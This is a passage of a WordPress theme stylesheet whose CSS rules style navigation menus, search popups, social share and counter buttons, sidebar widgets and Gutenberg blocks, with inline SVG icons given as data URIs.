    opacity: 0;
}

/*--------------------------------------------------------------
# Mobile Header
--------------------------------------------------------------*/
.site-header-mobile {
    max-width: 880px;
    margin: 0 auto;
    width: 100%;
}

.mob_header-section .section-inner {
    height: 80px;
    position: relative;
    justify-content: space-between;
    margin-top: 25px;
    padding-top: 0;
    padding-bottom: 0;
    gap: 15px;
}

.mob_header-section .header-elements {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    gap: 15px;
}

.mob_header-section .header-logo {
    gap: 20px;
}

/*--------------------------------------------------------------
# Main Menu Nav
--------------------------------------------------------------*/
.navmain-wrap {
    display: flex;
    height: 100%;
    position: relative;
    z-index: 9;
}

ul.nav-main {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    height: 100%;
}

ul.nav-main li {
    position: relative;
    vertical-align: middle;
    margin-bottom: 0;
    display: flex;
    align-items: center;
}

ul.nav-main > li {
    margin: 0;
    padding: 0;
}

ul.nav-main > li > .menu-item-space {
    position: relative;
    height: 100%;
    line-height: 1;
    width: 20px;
}

ul.nav-main > li > .menu-item-space .icon-svg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

ul.nav-main > li .menu-div-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

ul.nav-main > li > a {
    height: 100%;
    position: relative;
    display: flex;
    align-items: center;
    white-space: nowrap;
    font-weight: 500;
}

ul.nav-main > li > a.have-megamenu + .sub-menu {
    right: auto;
}

ul.nav-main > li > a .menu-text {
    position: relative;
    line-height: 1;
    display: flex;
    align-items: center;
}

ul.nav-main > li > a:not(.have-megamenu)::before {
    position: absolute;
    content: '';
    height: 3px;
    background-color: var(--color-accent);
    right: 0;
    bottom: 0;
    width: 100%;
    border-radius: var(--box-radius);
    transition: transform 0.3s;
    transform: scaleX(0);
    transform-origin: top right;
}

ul.nav-main > li .parent-pointer {
    display: inline-block;
    width: 16px;
    height: 16px;
    position: relative;
}

ul.nav-main > li .parent-pointer::after {
    content: '';
    width: 16px;
    height: 16px;
    display: inline-block;
    background-color: currentColor;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
    -webkit-mask-size: 16px;
    mask-size: 16px;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='m12 13.171 4.95-4.95 1.414 1.415L12 16 5.636 9.636 7.05 8.222l4.95 4.95Z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='m12 13.171 4.95-4.95 1.414 1.415L12 16 5.636 9.636 7.05 8.222l4.95 4.95Z'/%3E%3C/svg%3E");
}

ul.nav-main > li .mega-indicator {
    position: absolute;
    z-index: 999;
    top: calc(100% - 3px);
    margin: 0;
    padding: 0;
    right: 0;
    height: 3px;
    background-color: var(--color-accent);
    border-radius: var(--box-radius);
    transition: transform 0.3s;
    transform: scaleX(0);
    transform-origin: top right;
}

ul.nav-main > li:last-child > .menu-item-space {
    display: none !important;
}

.menuhover-default ul.nav-main > li:hover .mega-indicator, .menuhover-default
ul.nav-main > li:hover > a:not(.have-megamenu)::before {
    transform: scaleX(1);
}

.menuhover-color ul.nav-main > li:hover > a {
    color: var(--color-accent);
}

.menuhover-none ul.nav-main > li:hover > a {
    color: currentColor;
}

ul.nav-main ul.sub-menu {
    transform: translateY(-10px);
    transition: all 0.3s;
    pointer-events: none;
    flex-direction: column;
    list-style: none;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    z-index: 999;
    top: 100%;
    width: 150px;
    margin: 0;
    padding: 0;
    left: 0;
    background-color: var(--light-submenu-bg-rgba);
    border-radius: var(--box-radius);
}

.bg-dark ul.nav-main ul.sub-menu {
    background-color: var(--dark-submenu-bg-rgba);
}

ul.nav-main ul.sub-menu.is_open {
    visibility: visible;
    opacity: 1;
    z-index: 1;
    transform: translateY(0);
    pointer-events: auto;
}

ul.nav-main ul.sub-menu ul.sub-menu {
    top: 0;
    left: 100%;
    -webkit-filter: none;
    -moz-filter: none;
    filter: none;
}

ul.nav-main ul.sub-menu > li {
    display: block;
}

ul.nav-main ul.sub-menu > li > a {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px;
    font-weight: 500;
}

ul.nav-main ul.sub-menu > li > a .menu-text {
    position: relative;
}

ul.nav-main ul.sub-menu > li > a .subparent-pointer {
    float: right;
    width: 16px;
    height: 16px;
}

ul.nav-main ul.sub-menu > li > a .subparent-pointer::after {
    content: '';
    width: 16px;
    height: 16px;
    display: inline-block;
    background-color: currentColor;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
    -webkit-mask-size: 16px;
    mask-size: 16px;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='m13.171 12-4.95-4.95 1.415-1.413L16 12l-6.364 6.364-1.414-1.415 4.95-4.95Z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='m13.171 12-4.95-4.95 1.415-1.413L16 12l-6.364 6.364-1.414-1.415 4.95-4.95Z'/%3E%3C/svg%3E");
}

ul.nav-main ul.sub-menu > li:not(:last-child) {
    border-bottom: 1px solid var(--light-line-color-rgba);
}

.bg-dark ul.nav-main ul.sub-menu > li:not(:last-child) {
    border-bottom: 1px solid var(--dark-line-color-rgba);
}

ul.nav-main ul.sub-menu.mega-template {
    overflow: hidden;
    padding: 0;
    left: auto;
}

ul.nav-main ul.sub-menu.mega-template li {
    border: none;
}

ul.nav-main ul.sub-menu.mega-template.megacat-medium, ul.nav-main ul.sub-menu.mega-template.megacat-small {
    padding: var(--box-padding);
}

ul.nav-main ul.sub-menu.mega-template.megacat-medium .post-list-grids, ul.nav-main ul.sub-menu.mega-template.megacat-small .post-list-grids {
    gap: 20px;
    grid-template-columns: repeat(4, 1fr);
}

ul.nav-main ul.sub-menu.mega-template.megacat-small.loading {
    min-height: 120px;
}

ul.nav-main ul.sub-menu.mega-template.megacat-small h2.entry-title,
ul.nav-main ul.sub-menu.mega-template.megacat-small h3.entry-title {
    -webkit-line-clamp: 3;
}

ul.nav-main ul.sub-menu.mega-template.megacat-medium.loading {
    min-height: 280px;
}

ul.nav-main .menu-note {
    background-color: var(--color-accent);
    color: var(--color-accent-text);
    padding: 2px 5px;
    font-size: 10px;
    margin-left: 3px;
    line-height: 1;
    border-radius: var(--button-radius);
}

ul.nav-main .menu-note a {
    color: var(--color-accent-text);
}

/*--------------------------------------------------------------
# Custom Lists
--------------------------------------------------------------*/
ul.custom-list {
    list-style: none;
    padding: 0;
    display: flex;
}

ul.custom-list > li {
    display: flex;
    align-items: center;
    margin-right: 25px;
}

.custom-list-inline ul.custom-list > li {
    margin-bottom: 0;
}

ul.custom-list > li:last-child {
    margin-right: 0 !important;
}

.list-icon-yes ul.custom-list > li::before {
    content: '';
    display: inline-block;
    float: left;
    margin-right: 10px;
    height: 3px;
    width: 3px;
    background-color: var(--color-accent);
}

.custom-list-block ul.custom-list {
    flex-wrap: wrap;
}

.custom-list-block ul.custom-list > li {
    width: 100%;
    margin-right: 0 !important;
}

.custom-list-block ul.custom-list > li:last-child {
    margin-bottom: 0 !important;
}

/*--------------------------------------------------------------
# Search
--------------------------------------------------------------*/
.search-form {
    position: relative;
    margin-bottom: 0;
    display: flex;
}

.search-form::after {
    content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    height: 3px;
    background-color: var(--color-accent);
    transition: width 0.3s;
}

.search-form:hover::after {
    width: 100%;
}

.search-form button,
.search-form input {
    background-color: transparent;
    border: none;
    border-radius: 0;
    padding: 0;
    margin: 0;
    border-bottom: 3px solid var(--light-line-color-rgba);
}

.bg-dark .search-form button, .bg-dark
.search-form input {
    border: none;
    border-bottom: 3px solid var(--dark-line-color-rgba);
}

.search-form button {
    position: relative;
    color: var(--color-accent);
    border-bottom: 3px solid var(--color-accent);
    gap: 10px;
}

.search-form button::after {
    content: '';
    width: 10px;
    height: 10px;
    display: inline-block;
    background-color: currentColor;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
    -webkit-mask-size: 10px;
    mask-size: 10px;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M502.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-128-128c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l73.4 73.4H32c-17.7 0-32 14.3-32 32s14.3 32 32 32h370.7l-73.4 73.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l128-128z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M502.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-128-128c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l73.4 73.4H32c-17.7 0-32 14.3-32 32s14.3 32 32 32h370.7l-73.4 73.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l128-128z'/%3E%3C/svg%3E");
}

.loading .search-form button::after {
    opacity: 0;
    visibility: hidden;
}

.search-form button::before {
    content: '';
    opacity: 0;
    visibility: hidden;
    width: 18px;
    height: 18px;
    background-color: currentColor;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
    -webkit-mask-size: 18px;
    mask-size: 18px;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 2a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0V3a1 1 0 0 1 1-1Zm0 15a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0v-3a1 1 0 0 1 1-1Zm8.66-10a1 1 0 0 1-.366 1.366l-2.598 1.5a1 1 0 1 1-1-1.732l2.598-1.5A1 1 0 0 1 20.66 7ZM7.67 14.5a1 1 0 0 1-.367 1.366l-2.598 1.5a1 1 0 1 1-1-1.732l2.598-1.5a1 1 0 0 1 1.366.366ZM20.66 17a1 1 0 0 1-1.366.366l-2.598-1.5a1 1 0 0 1 1-1.732l2.598 1.5A1 1 0 0 1 20.66 17ZM7.67 9.5a1 1 0 0 1-1.367.366l-2.598-1.5a1 1 0 1 1 1-1.732l2.598 1.5A1 1 0 0 1 7.67 9.5Z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 2a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0V3a1 1 0 0 1 1-1Zm0 15a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0v-3a1 1 0 0 1 1-1Zm8.66-10a1 1 0 0 1-.366 1.366l-2.598 1.5a1 1 0 1 1-1-1.732l2.598-1.5A1 1 0 0 1 20.66 7ZM7.67 14.5a1 1 0 0 1-.367 1.366l-2.598 1.5a1 1 0 1 1-1-1.732l2.598-1.5a1 1 0 0 1 1.366.366ZM20.66 17a1 1 0 0 1-1.366.366l-2.598-1.5a1 1 0 0 1 1-1.732l2.598 1.5A1 1 0 0 1 20.66 17ZM7.67 9.5a1 1 0 0 1-1.367.366l-2.598-1.5a1 1 0 1 1 1-1.732l2.598 1.5A1 1 0 0 1 7.67 9.5Z'/%3E%3C/svg%3E");
    animation: spin 2s linear infinite;
    position: absolute;
    top: 50%;
    margin-top: -8px;
    right: 0;
}

.loading .search-form button::before {
    opacity: 1;
    visibility: visible;
}

/* Popup Search */
.search-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 9999;
    overflow: hidden;
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    transform: translateY(-100%);
    transition: transform 0.3s;
}

.search-popup.active {
    transform: translateY(0);
}

.search-popup-wrap {
    position: relative;
    max-width: 100%;
    width: 530px;
    background-color: transparent !important;
    padding: 60px;
    z-index: 9;
    height: 100%;
    overflow-y: auto;
    display: flex;
    flex-direction: column;
    justify-content: center;
    gap: 20px;
}

.search-popup-close {
    cursor: pointer;
    position: absolute;
    top: 25px;
    right: 25px;
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 23px;
    z-index: 9;
}

.search-popup-form input[type="search"]::-webkit-search-decoration,
.search-popup-form input[type="search"]::-webkit-search-cancel-button,
.search-popup-form input[type="search"]::-webkit-search-results-button,
.search-popup-form input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

.search-popup-form button,
.search-popup-form input {
    font-size: 18px;
    height: 70px;
}

.search-popup-form button {
    gap: 15px;
}

.search-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    bottom: 0;
    background-color: var(--light-sec-bg-color);
}

.site-dark .search-overlay {
    background-color: var(--dark-sec-bg-color);
}

.search-overlay.active {
    visibility: visible;
}

.search-result .post-item {
    margin-bottom: 20px;
}

.search-result .post-item:last-child {
    margin-bottom: 0;
}

.search-result .post-small-thumbnail {
    min-width: 72px;
}

.search-result a.button {
    color: var(--color-accent-text);
}

/*--------------------------------------------------------------
# Social Icons
--------------------------------------------------------------*/
.social-icons {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 15px;
}

.social-icons.social-circle {
    gap: 10px;
}

.text-center .social-icons {
    justify-content: center;
    align-items: center;
}

.text-right .social-icons {
    justify-content: flex-end;
    align-items: flex-end;
}

.social-icon {
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 5px;
}

.social-color .social-icon {
    color: var(--color-accent);
}

.social-icon .social-text {
    font-size: 0.9em;
}

.social-circle .social-icon {
    width: 2.7em;
    height: 2.7em;
    border-radius: 50%;
    border: 1px solid var(--light-line-color-rgba);
}

.bg-dark .social-circle .social-icon {
    border: 1px solid var(--dark-line-color-rgba);
}

.s-front .social-btn .button.btn-content_icon .icon-svg {
    font-size: 20px;
}

/* Social Counters */
.social-counters {
    display: flex;
    gap: 15px;
}

.social-counters .counter-text {
    display: none;
    flex-shrink: 0;
}

.counters-block .social-counters {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    grid-gap: 15px;
}

.counters-grid .social-counters {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.social-counter {
    display: flex;
    align-items: center;
    gap: 5px;
    font-weight: 500;
}

.counter-desc {
    font-size: 0.92rem;
    display: flex;
    flex-direction: column;
}

.counters-grid .social-counter {
    gap: 10px;
}

.counters-grid .counter-text {
    display: block;
}

.counters-grid .counter-icon {
    width: 35px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    color: #fff;
    border-radius: 8px;
    font-size: 1.1em;
}

.counters-grid .cmeta {
    font-weight: 600;
}

.counters-block .social-counter {
    justify-content: space-between;
    gap: 15px;
    font-weight: 400;
    padding: 0 12px;
    border-radius: 8px;
    color: #fff;
}

.counters-block .social-counter:hover {
    color: #fff;
}

.counters-block .counter-icon {
    gap: 10px;
    padding: 15px 0;
    flex-shrink: 0;
}

.counters-block .counter-text {
    display: block;
}

.counters-block .counter-desc {
    font-size: 1em;
    padding: 15px 0;
    padding-left: 12px;
    border-left: 1px solid rgba(225, 225, 225, 0.15);
}

.counter-facebook {
    background-image: linear-gradient(to bottom, #123dd7 0%, #062db9 100%);
}

.counter-twitter {
    background-image: linear-gradient(to bottom, #39b7ff 0%, #20a1eb 100%);
}

.counter-tiktok {
    background-image: linear-gradient(to bottom, #000 0%, #000 100%);
}

.counter-instagram {
    background-image: linear-gradient(158deg, #863fa6 22%, #e12c61 50%, #f46f46 80%);
}

.counter-linkedin {
    background-image: linear-gradient(to bottom, #0077b5 0%, #00a0dc 100%);
}

.counter-twitch {
    background-image: linear-gradient(to bottom, #aa1dc3 0%, #830899 100%);
}

.counter-whatsapp {
    background-image: linear-gradient(to bottom, #00d81a 0%, #31b741 100%);
}

.counter-github {
    background-color: #000;
}

.counter-pinterest,
.counter-youtube {
    background-image: linear-gradient(to bottom, #f34040 0%, #eb2020 100%);
}

.counter-reddit {
    background-image: linear-gradient(to bottom, #f39c40 0%, #eb5e20 100%);
}

.cmeta-facebook {
    color: #062db9;
}

.cmeta-twitter {
    color: #20a1eb;
}

.cmeta-instagram {
    color: #f46f46;
}

.cmeta-twitch {
    color: #830899;
}

.cmeta-whatsapp {
    color: #31b741;
}

.cmeta-pinterest,
.cmeta-youtube {
    color: #830899;
}

.cmeta-reddit {
    color: #eb5e20;
}

.cmeta-linkedin {
    color: #00a0dc;
}

/* Social Shares */
.social-shares {
    gap: 20px;
}

.social-shares .collapse {
    display: none;
}

.social-shares .collapse.show {
    display: flex;
}

.social-shares .social-more {
    content: '';
    width: 16px;
    height: 16px;
    display: inline-block;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
    -webkit-mask-size: 16px;
    mask-size: 16px;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11 11V5h2v6h6v2h-6v6h-2v-6H5v-2h6Z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11 11V5h2v6h6v2h-6v6h-2v-6H5v-2h6Z'/%3E%3C/svg%3E");
    background: currentColor;
}

.social-shares .social-more.is-active {
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
    -webkit-mask-size: 16px;
    mask-size: 16px;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M5 11v2h14v-2H5Z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M5 11v2h14v-2H5Z'/%3E%3C/svg%3E");
}

.social-shares.social-w_title .social-icon:not(:nth-child(1)):not(:nth-child(2)):not(:nth-child(3)) .icon-text {
    display: none;
}

.meta-shares .social-shares {
    gap: 15px;
}

.head-shares {
    flex-shrink: 0;
}

.single-shares_bottom .head-shares {
    font-size: 0.85rem;
    font-weight: 600;
    text-transform: uppercase;
}

@media screen and (min-width: 768px) {
    .single-shares_sticky .head-shares {
        display: none;
    }
}

.meta-shares {
    display: flex;
    align-items: center;
    gap: 10px;
}

.single-shares_bottom {
    display: flex;
    align-items: center;
    gap: 15px;
    margin-top: var(--h_space);
}

@media screen and (min-width: 768px) {
    .content-wrap.have-share_sticky {
        display: flex;
        flex-direction: row-reverse;
    }
}

@media screen and (min-width: 768px) {
    .single-shares_sticky {
        z-index: 9;
        width: 40px;
        margin-right: 20px;
        flex-shrink: 0;
    }
}

@media screen and (max-width: 767px) {
    .single-shares_sticky {
        margin-top: var(--h_space);
        display: flex;
        align-items: center;
        gap: 15px;
    }
    .single-shares_sticky > * {
        display: flex;
        align-items: center;
        gap: 15px;
    }
}

.single-shares_sticky .social-shares.social-icons {
    width: 100%;
}

@media screen and (min-width: 768px) {
    .single-shares_sticky .social-shares.social-icons {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 22px;
        padding: 15px 0;
        font-size: 12px;
        border-radius: var(--box-radius);
        background-image: linear-gradient(to top left, var(--color-accent) -2500%, rgba(0, 0, 0, 0) 300%);
    }
    .single-shares_sticky .social-shares.social-icons.social-circle {
        gap: 10px;
        border: 0;
        padding: 0;
        background-image: none;
    }
}

@media screen and (min-width: 768px) {
    .single-shares_sticky .social-shares.social-w_title .social-icon {
        writing-mode: vertical-rl;
        text-orientation: mixed;
    }
}

@media screen and (max-width: 767px) {
    .single-shares_sticky .social-shares.social-w_title .icon-text {
        display: none;
    }
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget > ul {
    padding: 0;
}

.widget.widget_nav_menu ul {
    padding: 0;
}

.widget ul {
    list-style: none;
}

.widget li:last-child {
    margin-bottom: 0;
}

.widget li > ul,
.widget li > ol {
    margin-top: 12px;
}

.widget td,
.widget th {
    padding: 0.5em 0.22em;
}

.widget form:last-of-type,
.widget select:last-of-type {
    margin-bottom: 0;
}

#wp-calendar {
    margin-bottom: 15px;
}

#wp-calendar td a,
#wp-calendar th a {
    text-decoration: underline;
}

#wp-calendar #prev {
    text-align: left;
}

#wp-calendar #next {
    text-align: right;
}

#wp-calendar td#today {
    font-weight: bolder;
    text-decoration: underline;
}

#wp-calendar caption {
    padding: 0;
    margin-bottom: 15px;
    text-align: inherit;
}

.current-date {
    white-space: nowrap;
    font-size: 0.92rem;
    line-height: normal;
}

.wp-block-search__label {
    display: none;
}

/*--------------------------------------------------------------
# Lighbox Image
--------------------------------------------------------------*/
.lightbox-box {
    position: relative;
}

.box-url {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

/*--------------------------------------------------------------
# Quote Widget
--------------------------------------------------------------*/
.quote-item {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.quote-item .quote-text {
    position: relative;
    padding-left: 45px;
}

.quote-item .icon-svg {
    position: absolute;
    left: 0;
    top: 2px;
    font-size: 35px;
    color: var(--color-accent);
}

.quote-item .quote-author {
    font-size: 0.92rem;
    font-style: italic;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    gap: 5px;
}

.quote-item .quote-author::before {
    content: '';
    height: 1px;
    width: 10px;
    background-color: currentColor;
    display: inline-block;
}

.block-quotes.box-wrap {
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

/*--------------------------------------------------------------
# About Us
--------------------------------------------------------------*/
.aboutus-desc {
    margin-top: 20px;
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.aboutus-desc .address,
.aboutus-desc .email,
.aboutus-desc .phone {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 0.92rem;
}

.aboutus-desc .desc {
    margin: 5px 0;
}

/*--------------------------------------------------------------
# Recent Comments
--------------------------------------------------------------*/
.rcomment {
    display: flex;
    gap: 10px;
}

.rcomment-thumb {
    width: 38px;
    height: 38px;
    border-radius: 100px;
}

.rcomment-thumb .noava {
    width: 100%;
    height: 100%;
    display: flex;
    border-radius: 100px;
    align-items: center;
    justify-content: center;
    font-size: 1rem;
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, rgba(0, 0, 0, 0) 300%);
    text-transform: uppercase;
}

.rcomment-author {
    display: flex;
    align-items: center;
    gap: 10px;
}

/*--------------------------------------------------------------
# Categories Thumb
--------------------------------------------------------------*/
.tax-hero {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    grid-gap: 15px;
}

.tax-hero .post-hero .thumb-container {
    padding-bottom: 82px !important;
}

.tax-hero .post-hero .thumb-container::after {
    top: 0;
    background-image: none;
    background-color: rgba(0, 0, 0, 0.544);
}

.tax-hero .desc-hero {
    justify-content: center;
    align-items: inherit;
    padding: 0 28px;
}

.tax-hero .term-desc {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.tax-hero .term-title {
    font-size: 1.2em;
    font-weight: 500;
}

.tax-hero .term-count {
    position: relative;
    background-color: rgba(255, 255, 255, 0.3);
    display: flex;
    justify-content: center;
    min-width: 25px;
    min-height: 25px;
    padding: 3px;
    font-size: 0.85rem;
    border-radius: var(--button-radius);
}

.hero-link {
    position: absolute;
    width: 100%;
    height: 100%;
    margin: 0 !important;
    top: 0;
    left: 0;
    border-radius: var(--image-radius);
    z-index: 1;
}

.tax-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 15px;
}

.tax-grid .term-title {
    font-weight: 600;
    text-transform: uppercase;
}

/*--------------------------------------------------------------
# Gutenberg Elements
--------------------------------------------------------------*/
.has-accent-color {
    color: var(--color-accent);
}

.has-dark-color {
    color: var(--dark-sec-bg-color);
}

.has-light-color {
    color: var(--light-sec-bg-color);
}

.has-accent-background-color {
    background-color: var(--color-accent);
}

.has-dark-background-color {
    background-color: var(--dark-sec-bg-color);
}

.has-light-background-color {
    background-color: var(--light-sec-bg-color);
}

.bg-dark .has-light-background-color {
    background-color: var(--dark-sec-bg-color);
}

.has-border-color {
    padding: var(--box-padding);
}

/* Categories & Archives Lists */
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
ul.wp-block-archives,
ul.wp-block-categories,
ul.wp-block-page-list {
    padding-left: 0;
    list-style: none;
}

.widget_archive ul ul,
.widget_categories ul ul,
.widget_meta ul ul,
.widget_nav_menu ul ul,
.widget_pages ul ul,
ul.wp-block-archives ul,
ul.wp-block-categories ul,
ul.wp-block-page-list ul {
    list-style: none;
}

ul.wp-block-categories__list {
    padding-left: 0;
    list-style: none;
}

ul.wp-block-categories__list ul {
    padding-left: 20px;
    list-style: none;
}

/* List with heading */
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_rss ul,
ol.wp-block-latest-comments,
ul.wp-block-latest-posts,
ul.wp-block-rss {
    padding-left: 0;
    list-style: none;
}

.widget_recent_entries ul li,
.widget_rss ul li,
ul.wp-block-latest-posts li,
ul.wp-block-rss li {
    display: block;
    overflow: hidden;
}

.widget_recent_entries ul li a,
.widget_rss ul li a,
ul.wp-block-latest-posts li a,
ul.wp-block-rss li a {
    display: block;
}

.widget_recent_entries .post-date,
.widget_rss .rss-date,
.widget_rss cite,
.wp-block-latest-comments__comment-date,
.wp-block-latest-posts__post-author,
.wp-block-latest-posts__post-date,
.wp-block-rss__item-author,
.wp-block-rss__item-publish-date {
    margin-right: 15px;
    display: inline-block;
}

.widget_recent_entries .post-date,
.widget_rss .rss-date,
.wp-block-latest-comments__comment-date {
    display: block;
    margin-top: 8px;
}

.rssSummary,
.wp-block-latest-comments__comment-excerpt,
.wp-block-latest-posts__post-excerpt,
.wp-block-rss__item-excerpt {
    margin: 0;
    padding-top: 10px;
    padding-bottom: 15px;
    display: block;
}

.rssSummary {
    padding-bottom: 0;
}

.wp-block-latest-posts__featured-image {
    margin: 0;
}

.wp-block-latest-posts__featured-image.alignleft {
    margin-right: 20px;
    max-width: 80px;
}

.wp-block-latest-posts__featured-image.alignright {
    margin-left: 20px;
    max-width: 80px;
}

.wp-block-latest-posts__featured-image.aligncenter {
    max-width: 100%;
    margin: 20px 0;
}

.wp-block-latest-comments__comment article {
    overflow: hidden;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .has-avatars
.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 0;
}

.wp-block-latest-comments .avatar,
.wp-block-latest-comments__comment-avatar {
    margin: 0;
    max-width: 80px;
    margin-right: 20px;
    height: auto;
    width: auto;
}

.wp-block-page-list__submenu-icon {
    display: none;
}

.wp-block-latest-comments__comment {
    line-height: inherit;
}

.has-avatars .wp-block-latest-comments__comment,
.has-dates .wp-block-latest-comments__comment,
.has-excerpts .wp-block-latest-comments__comment {
    line-height: inherit;
}

/* Block Search */
.wp-block-search .wp-block-search__button {
    flex-shrink: 0;
    margin: 0;
    position: relative;
    outline: 0;
    cursor: pointer;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    height: 45px;
    line-height: calc(45px - (var(--btn-line-size) * 2));
    padding: 0 1.6em;
    text-align: center;
    text-decoration: none;
    white-space: nowrap;
    border: none;
    box-shadow: none !important;
    border-radius: var(--button-radius);
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    user-select: none;
    transition: all 0.2s linear;
    background-color: var(--color-accent);
    color: var(--color-accent-text);
}

.wp-block-search .wp-block-search__button:hover {
    box-shadow: none;
}

.wp-block-search .wp-block-search__button.wp-block-search__button.wp-block-search__button {
    padding: 0 1.5em;
}

.wp-block-search .wp-block-search__button.has-icon {
    line-height: 0 !important;
    padding: 0 10px !important;
    font-size: 20px;
}

.wp-block-search .wp-block-search__button svg {
    min-width: 1.5em;
    min-height: 1.5em;
    fill: currentColor;
}

.wp-block-search .wp-block-search__inside-wrapper {
    display: flex;
    flex: auto;
    flex-wrap: nowrap;
    max-width: 100%;
}

.wp-block-search .wp-block-search__label {
    width: 100%;
}

.wp-block-search .wp-block-search__input {
    flex-grow: 1;
    min-width: 3em;
}

.wp-block-search.wp-block-search__button-only .wp-block-search__button {
    margin-left: 0;
}

.wp-block-search.wp-block-search__button-outside .wp-block-search__button {
    margin-left: 10px;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
    padding: 0;
    border: 1px solid var(--light-line-color-rgba);
    border-radius: var(--button-radius);
    background-color: transparent;
}

.bg-dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
    border: 1px solid var(--dark-line-color-rgba);
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
    border-radius: var(--button-radius);
    border: none;
    padding: 6px 15px;
    background-color: transparent;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus {
    outline: none;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button {
    padding: 0 2em;
